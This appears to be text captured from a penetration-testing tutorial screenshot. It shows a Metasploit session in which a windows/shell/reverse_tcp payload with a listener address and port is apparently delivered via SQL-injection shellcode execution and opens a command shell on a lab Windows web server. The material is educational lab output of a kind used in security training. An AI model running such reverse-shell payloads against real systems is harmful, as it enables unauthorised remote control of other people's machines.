 IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
www.hackingarticles.in
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
Learn more on http://rapid7.com/metasploit
       =[ metasploit v4.13.8-dev                          ]
+ -- --=[ 1608 exploits - 914 auxiliary - 278 post        ]
+ -- --=[ 471 payloads - 39 encoders - 9 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
PAYLOAD => windows/shell/reverse_tcp
EXITFUNC => process
LPORT => 48199
LHOST => 192.168.1.8
[*] Started reverse TCP handler on 192.168.1.8:48199
[*] Starting the payload handler...
[05:25:21] [INFO] running Metasploit Framework shellcode remotely via shellcodeex
ec, please wait..
www.hackingarticles.in
[05:25:26] [WARNING] turning off pre-connect mechanism because of connection time
 out(s)
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.1.79
[*] Command shell session 1 opened (192.168.1.8:48199 -> 192.168.1.79:49873) at 2
017-01-07 05:25:21 -0500
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\htdocs>